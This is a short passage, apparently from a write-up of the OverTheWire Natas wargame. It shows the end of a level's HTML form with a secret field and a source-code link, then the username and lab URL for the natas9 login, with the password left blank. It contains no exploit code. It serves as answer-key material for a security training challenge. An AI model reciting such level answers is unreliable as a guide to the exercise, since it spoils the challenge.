<input name=secret>
<br>
<input type=submit name=submit>
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
-
...
To login to the next level:
Username: natas9
Password:
URL: http://natas9.natas.labs.overthewire.org